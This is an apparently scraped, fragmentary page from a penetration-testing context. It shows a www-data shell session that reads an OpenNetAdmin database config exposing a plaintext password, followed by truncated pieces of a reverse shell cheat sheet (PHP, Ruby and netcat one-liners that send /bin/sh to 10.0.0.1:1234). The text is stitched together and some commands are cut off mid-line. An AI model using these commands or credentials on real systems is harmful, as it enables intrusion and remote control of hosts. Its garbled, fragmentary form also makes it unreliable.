 Kali Linux Kali Training OSCP Kali Docs Kali Forums NetHunter Exploit-DB GHDB
$ ls -al
total 16
drwxrwxr-x 2 www-data www-data 4096 Nov 21 16:51 .
drwxrwxr-x 5 www-data www-data 4096 Jan  3  2018 ..
-rw-r--r-- 1 www-data www-data  426 Nov 21 16:51 database_settings.inc.php
-rw-rw-r-- 1 www-data www-data 1201 Jan  3  2018 motd.txt.example
-rw-r--r-- 1 www-data www-data    0 Nov 21 16:28 run_installer
$ cat data*
<?php

$ona_contexts=array (
  'DEFAULT' =>
  array (
    'databases' =>
    array (
      0 =>
      array (
        'db_type' => 'mysqli',
        'db_host' => 'localhost',
        'db_login' => 'ona_sys',
        'db_passwd' => 'n1nj4W4rri0R!',
        'db_database' => 'ona_default',
        'db_debug' => false,
      ),
    ),
    'description' => 'Default data context',
    'context_color' => '#D3DBFF',
  ),
);

?>$
PHP
This code assumes that the TCP connection uses file
php -r '$sock=fsockopen("10.0.0.1",1234);exec("/bin/sh -i
If you want a .php file to upload, see the more featureful and
Ruby
ruby -rsocket -e'f=TCPSocket.open("10.0.0.1",1234).to_i;
Netcat
Netcat is rarely present on production systems and even if it is
support the -e option.
nc -e /bin/sh 10.0.0.1 1234
If you have the wrong version of netcat installed, Jeff Price
shell back like this: